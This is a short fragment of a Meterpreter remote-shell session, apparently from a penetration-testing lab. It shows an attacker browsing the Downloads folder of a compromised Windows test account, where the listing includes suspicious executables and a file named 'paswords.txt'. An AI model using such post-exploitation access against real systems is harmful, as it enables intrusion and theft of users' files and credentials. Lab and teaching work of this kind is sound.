 meterpreter > cd IEUser
meterpreter > pwd
C:\Users\IEUser
meterpreter > cd Downloads
meterpreter > ls
Listing: C:\Users\IEUser\Downloads
==================================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
100666/rw-rw-rw-  458959   fil   2018-07-24 05:50:00 -0400  Imagejpg.zip
100777/rwxrwxrwx  2912256  fil   2018-07-25 02:12:55 -0400  browser.exe
100666/rw-rw-rw-  282      fil   2018-07-16 03:19:02 -0400  desktop.ini
100777/rwxrwxrwx  894976   fil   2018-07-24 03:45:01 -0400  image.exe
100666/rw-rw-rw-  7        fil   2018-07-25 03:19:14 -0400  paswords.txt
100777/rwxrwxrwx  894976   fil   2018-07-24 05:51:59 -0400  test.exe
100777/rwxrwxrwx  0        fil   2018-07-25 02:11:31 -0400  update.exe